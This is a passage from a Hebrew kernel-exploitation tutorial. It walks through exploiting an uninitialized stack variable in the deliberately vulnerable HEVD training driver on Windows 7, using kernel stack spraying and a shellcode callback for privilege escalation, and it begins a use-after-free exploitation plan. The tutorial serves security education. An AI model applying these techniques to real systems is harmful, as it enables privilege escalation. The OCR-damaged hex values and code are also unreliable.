

הפונקציה מקבלת ארגומנט אחד. כרגיל, מדובר בכתובת לבאפר הקלט שסיפקנו ל-DeviceIoControl. הפונקציה מגדירה משתנה על המחסנית, בשם UninitializedStackVariable. המשתנה הוא ממבנה VARIABLE\_STACK\_UNINITIALIZED\_. במידה והערך של הבאפר שסיפקנו לפונקציה הוא 0B0B0xBAD,0 מאתחלים את UninitializedStackVariable ואת ה-Callback שלו )זה תרחיש הריצה התקין(. בכל תרחישי הריצה, במידה ומוגדר Callback( כלומר, במידה והערך שנמצא ב-Callback הוא לא אפס(, קוראים לו.

החולשה עצמה כמעט זהה לזו שנתקלנו בה בסעיף הקודם: מגדירים משתנה המכיל Callback, אך קיים תרחיש בו קוראים ל-Callback מבלי לאתחל את המשתנה. במידה ונוכל להשתלט על המשתנה הלא מאותחל, נוכל לבחור כתובת לבחירתנו בתור ה-Callback - כמובן שנבחר בכתובת של ה-shellcode שלנו - ולהריץ את הקוד שנמצא בכתובת שבחרנו ב-context של Mode-Kernel.

אני יוצא מנקודת הנחה שקוראי המאמר יודעים איך נראית המחסנית ומכירים מונחים כמו stack call ו stack frames, ולכן אסקור את הרעיון התיאורטי מאחורי ניצול החולשה בזריזות.

כידוע, המחסנית גדלה לכיוון כתובות נמוכות יותר, ומחולקת למסגרות )frames). כל מסגרת מייצגת פרוצדורה, ומכילה את כל המשתנים הלוקאליים של הפרוצדורה, כתובת החזרה שלה, והפרמטרים איתה היא נקראה.



אם הפונקציה DrawSquare קראה לפונקציה DrawLine, החלק העליון של המחסנית יראה כך:



כאשר מצביע המחסנית (ב-32 ביט זהו האוגר ESP) מצביע לראש המחסנית - לכתובת שממנה מתחילים המשתנים הלוקאליים של DrawLine( זוהי הכתובת הנמוכה ביותר בתרשים שמוצג לעיל(. כאשר תתבצע חזרה מהפונקציה DrawLine, יתבצע דבר בשם stack unwinding, ומצביע המחסנית יצביע על תחילת הלוקאליים של DrawSquare. כמובן שבמהלך unwinding, המידע לא נאבד: אם אחד המשתנים הלוקאליים של DrawLine ערכו 41414141x0 והוא ממוקם בכתובת 80a63b82x0 במחסנית, הערך שיאוחסן בכתובת 80a63b82x0 יישאר 41414141x0 גם לאחר ה-unwinding, עד שיידרס על ידי ערך חדש. במידה ו-DrawSquare תקרא שוב ל-DrawLine, מיד לאחר החזרה מ-DrawLine, אז המסגרת של הקריאה הנוכחית ל-DrawLine תנצל בדיוק את אותו מרחב כתובות שניצלה הקריאה הקודמת ל- .DrawLine

נדגים את העיקרון הזה בעזרת קטע הקוד הבא:



הפונקציה main קוראת לפונקציה caller, שבתורה קוראת פעמים ל-callee, עם ארגומנטים שונים. הפונקציה callee מדפיסה את הערך של uninitializedStackVar, ולאחר מכן מציבה בו את הערך איתו היא נקראה.



להלן הפלט של קטע הקוד:



ניתן לראות, שהערך שהוצב לאחר הקריאה הראשונה )4( נשמר, ולכן בקריאה השנייה ל-callee, הערך של uninitializedStackVar היה .4 להלן קטע קוד מורכב יותר, שהסיטואציה בו דומה יותר לסיטואציה שקיימת ב-TriggerUninitializedStackVariable:

```
truct _RANDOM_STRUCT {
     void(*Callback)();
};
void readInput() {
   char input[0x8];
    scanf("%8s", input);
void legitCallback() {
     printf("Legit callback");
void callee(int value) {
    RANDOM STRUCT s;
    if (0xBAD0B0B0 == value) s.Callback = &legitCallback;
   printf("Callback address is: 0x*x\n", s.Callback);
void caller() {
     readInput();
     callee(0x0BADF00D);
int main() {
    caller();
     return 0;
```
הפונקציה callee מגדירה את s ממבנה STRUCT\_RANDOM \_על המחסנית. במבנה זה, קיים שדה בשם Callback, שהוא מצביע לפונקציה. במידה והערך איתו הפונקציה נקראת שווה לערך קסם כלשהו, מאתחלים את ה-Callback עם כתובת לגיטימית של פונקציה. לפני הקריאה ל-callee, קיימת קריאה לפונקציה בשם readInput, אשר מקבלת קלט שהמשתמש שולט בו. לאחר החזרה מ-readInput, הערך שהתקבל כקלט מהמשתמש יישאר על המחסנית, וכאשר הקריאה ל-callee תקבל את מסגרת הקריאה שלה, הערכים שסופקו כקלט ישמשו כערכים של s טרם אתחולו. ואכן, הרצת התכנית עם הקלט "AAAAAAA "תגרום להדפסת הכתובת הבאה ככתובת ה-Callback:





נציין שקיימים checks Runtime שנועדו למנוע דברים כאלו, וגם שקומפיילרים לרוב לא יתנו לקוד בו קיים משתנה לא מאותחל להתקמפל אלא אם כן נגדיר להם אחרת.

לאחר שהבנו איך ניתן לנצל חולשות משתנה לא מאותחל במחסנית ב-userland, עלינו להבין איך ניתן לעשות זאת מה-userland עבור משתנה לא מאותחל בקרנל. המשימה כאן קשה יותר, וזאת מכיוון שכידוע, מרחב הכתובות הוירטואלי של תהליך מחולק לכתובות של המשתמש )ב32- ביט, GB2 אם כי ניתן להגדיל ל-GB3 )וכתובות שניתן לגשת אליהן רק ב-Mode-Kernel( GB2 או GB,1 בהתאמה לגודל מרחב הכתובות של המשתמש(. כמו כן, הדוגמה שתיארנו כאן היא נאיבית מבחינת השינויים שהמחסנית עוברת מרגע הקריאה לפונקציה שמאפשרת לנו לרשום למחסנית לרגע הקריאה לפונקציה הפגיעה. בפועל, ניצול חולשות כאלו מסתמך על ריסוס המחסנית בערך איתו אנו רוצים "לאתחל" את המשתנה הלא מאותחל.

עולה בעיה - כיצד ניתן לרסס את המחסנית הקרנלית? כזכור, הפונקציה TriggerStackOverflow מאפשרת לנו לרשום מידע שרירותי לחלק לא מבוטל של המחסנית )למעלה מ800-x0 בתים לפני שנגרום לחריגה), ולכן נוכל בתיאוריה להיעזר בה, אך במקום זאת ניעזר בפונקציה נוחה יותר וגנרית יותר, שלא תלויה בדרייבר הספציפי איתו אנו מתקשרים.

הפונקציה הזו היא NtMapUserPhysicalPages!nt. ניתן לקרוא עליה בבלוג של ru00j( חוקר ב- Project Zero של גוגל(. להלן החתימה של הפונקציה )מ-MSDN):



מטרת הפונקציה היא למפות מחדש עמודי זיכרון פיזי. הפונקציה מקבלת שלושה ארגומנטים - כתובת, מספר עמודים (כאשר הגודל של כל עמוד הוא 4 בתים) ומערך של ערכים שיכתבו לעמודים בהתאם לאינדקס. הכתובת היא הכתובת של תחילת אזור הזיכרון אותו אנו רוצים למפות מחדש.

מה שמעניין אותנו הוא שבמהלך פעילות הפונקציה, היא מעתיקה את הערכים מהמערך אל המחסנית או אל זיכרון Pool, על פי גודלו - אם כמות העמודים גדולה מ1024- )כלומר, אם סך גודל המידע שמכיל המערך גדול מ4096- בתים(, המידע יועתק לזיכרון Pool. אחרת, המידע יועתק ל**מחסנית**. הפונקציה הזו מאפשרת לנו לכתוב שרירותית **4096 בתים** למחסנית הקרנלית, ולכן היא פופולרית מאוד בריסוס מחסנית בקרנל.



כזכור, אנו מעוניינים להשתלט על הערך של ה-Callback.UninitializedStackVariable ולדרוס אותו עם הכתובת של ה-shellcode שלנו, לכן נבצע את הריסוס באופן הבא:



לאחר מכן, נשלח בקשת IOCTL עם הקוד שמוביל לקריאה ל-TriggerUninitializedStackVariable. חשוב מאוד **לא** לבצע שום פעולה שיכולה לשנות את המחסנית הקרנלית בין לבין על מנת לא לדרוס את הערכים שריססנו. נמקם נקודת עצירה בתחילת ה-shellcode, ונריץ את התכנית ב-VM שלנו. מידע תעלה נקודת העצירה ב-WinDbg, ואם נבחן אותה נראה שהיא ממוקמת בתחילת ה-shellcode שלנו )ניתן לראות זאת הן בעזרת התבוננות ב-Disassembly לאחר נקודת העצירה, והן מכיוון שהיא ממוקמת ב userland). כמו כן, אם נתבונן ב-backtrace נראה שנקראנו מ-HEVD!TriggerUninitializedStackVariable, כפי שציפינו:



נבחן את ההרשאות של ה-cmd שפתחתנו לאחר סיום בקשת ה-IoCtl:





#### **Use after Free**

אנו קרובים לסיום עיסוקינו עם HEVD, ואיך אפשר לדבר על חולשות מבלי לדבר על חולשות after Use ?)UaF להלן )Free

הרבה נאמר בעבר על חולשות Free after Use, ובגיליון ה60- של המגזין פורסם מאמר העוסק בחולשות UaF וניצולן תחת השם "[Profit And Fun For Memory Freed Use](https://www.digitalwhisper.co.il/files/Zines/0x3C/DW60-1-UaF.pdf) "מאת מנחם ברויאר. הרעיון מאחורי חולשות UaF הוא כזה: במהלך ריצת התכנית, היא מקצה chunk זיכרון, בו מידע קריטי כמו כתובות של פונקציות, ושומרת את כתובתו בצורה שנגישה לחלקים אחרים בתכנית (לדוגמה, על גלובלי). במקומות שונים בתכנית, היא קוראת לפונקציות הללו, על סמך המידע שקיים ב-chunk. בתרחישי ריצה מסוימים, התכנית משחררת את ה-chunk ולא אמורה להשתמש במידע השמור בגלובלי עד שיוקצה chunk חדש. לעיתים, בעקבות הקושי בניהול מאגר קוד גדול ובעקבות חוסר מחשבה על כלל תרחישי הריצה האפשריים, יתכן מצב ובו בהתאם לקלט מסוים של המשתמש, ה-chunk בו יושב המידע הקריטי ישוחרר, אך התכנית תנסה לגשת אליו בכל זאת. למקרים כאלו נהוג לקרוא Free after Use.

לרוב, כשמדברים על חולשות UaF נהוג לדבר גם על אובייקטים, והחולשה היא חולשה שבה ניתן לגרום לתכנית לקרוא למתודות וירטואליות של אובייקט שהיא שיחררה. המקרה שלנו פשוט יותר, ולכן לא נדון בנושאים אלו.

ניצול חולשות UaF מתבסס על הצלחה ליצור הקצאה באותו גודל של ההקצאה שהתכנית השתמשה בה, וכך בסופו של דבר לקבל את ההקצאה המקורית שהתכנית מחזיקה אליה מצביעה. מסתמכים כאן על אלגוריתם השחרור וההקצאה של ה-Heap/Pool, אותו סקרנו בסעיפים הקודמים. ההקצאה החדשה צריכה להיות כזו שהמשתמש שולט בתוכנה, וכך ניתן ליצור הקצאה מזויפת בעלת אותו מבנה כמו ההקצאה המקורית, כך שבעת ה-UaF התכנית לא תקרוס, אלא תקפוץ לקוד שהתוקף מעוניין להריץ. לרוב על מנת לקבל את ההקצאה המשוחררת אין מנוס מלרסס את ה-Heap/Pool( תלוי אם אנחנו רוצים לנצל תכנית Mode-User( בשביל RCE לדוגמה( או רכיב שרץ ב-Mode-Kernel( לצורך הסלמת הרשאות לדוגמה(( בהקצאות הפיקטיביות בתקווה שאחת מהן תאכלס את ה-chunk אליו המטרה שאנו רוצים לנצל מחזיקה מצביע.

ראשית, נבין כיצד ניתן לגרום ל-UaF. תחילה, נבחן את הפונקציה AllocateUaFObject. הפונקציה לא מקבלת אף ארגומנטים וקוד ה-IOCTL 222013x0 יגרום לקריאה לה. הפונקציה מבצעת שלוש פעולות עיקריות: תחילה, מבקשת הקצאה של 58x0 בתים ב-Pool Paged-Non עם התג 'Hack'.

> DbgPrint("[+] Allocating UaF Object\n");<br>allocatedChunk = ExAllocatePoolWithTag(0, 0x58u, 'kcaH'); .<br>.f ( allocatedChunk )



במידה וההקצאה הצליחה, מאתחלים את האובייקט וממקמים בתחילתו )ב-DWORD הראשון בהקצאה( את הכתובת של ה-Callback התקין שלו )מסומן בתמונה(:



לאחר מכן, מעתיקים את הכתובת של ה-Chunk שמכיל את האובייקט לתוך הגלובלי :g\_UseAfterFreeObject

q UseAfterFreeObject = allocatedChunk;

מבחינה של ref-xים לגלובלי, ניתן לראות שהוא נמצא בשימוש בעוד שתי פונקציות: UseUaFObject ו- FreeUaFObject. נתחיל מ-UseUaFObject. הפונקציה תקרא אם נתקשר עם הדרייבר עם קוד ה-IOCTL 222017x,0 ולא מקבלת ארגומנטים. להלן הפונקציה:



ניתן לראות שהפונקציה מבצעת שתי בדיקות: הראשונה, בדיקה שהגלובלי מאותחל. כמובן שאם התבצעה כבר קריאה ל-AllocateUaFObject, הגלובלי יהיה מאותחל. לאחר מכן, בודקים שה-DWORD הראשון בכתובת אליה הגלובלי מצביע )הלא הוא ה-DWORD הראשון ב-chunk שמייצג את האובייקט( שונה מ.0- במידה וכן, קוראים לו. זוהי קריאה ל-Callback של האובייקט.

עתה, נבחן את FreeUaFObject. קוד ה-IOCTL שיגרום לקריאה לפונקציה הוא B22201x.0 להלן הפונקציה:



Kernel Exploitation & Elevation of Privileges on Windows 7 **www.DigitalWhisper.co.il**



ניתו לראות שכל מה שהפונקציה עושה הוא לשחרר את האובייקט (במידה והוא הוקצה כבר). אר הפונקציה לא מאפסת את המצביע לאובייקט, מה שאומר שאם התבצעה קריאה ל-AllocateUaFObject, אחריה קריאה ל-FreeUaFObject ואז קריאה ל-UseUaFObject, אז הפונקציה UseUaFObject עדיין תחשוב שההקצאה לא שוחררה ותנסה לקרוא ל-Callback שמוגדר ב-chunk שכבר לא בשליטתנו, וזאת מכיוון ש-UseAfterFreeObject\_g לא מאופס ב-FreeUaFObject.

ברור שאם נצליח להקצות את ה-chunk ששוחרר ולכתוב ב-DWORD הראשון שלו את הכתובת של ה shellcode שלנו, נוכל לבצע הסלמת הרשאות, אך יש לנו שתי בעיות:

- .1 עדיין לא מצאנו דרך לבקש הקצאה של 58x0 בתים שאנחנו שולטים בתוכן שלה.
- .2 גם אם נצליח לבצע הקצאה אחת, עדיין לא מובטח לנו שנקבל את ה-chunk ש- UseAfterFreeObject\_g מצביע אליו.

את הבעיה השנייה ניתן לפתור, כפי שציינו, בעזרת ריסוס: ניצור הקצאות רבות )שרירותית בחרתי ב- 5000( שפוטנציאלית יכולות להשתמש ב-chunk ש-UseAfterFreeObject\_g מצביע אליו, ואחת מהן תקבל אותו. על מנת לפתור את הבעיה הראשונה, נתבונן בפונקציה אחרת בדרייבר, בשם :AllocateFakeObject

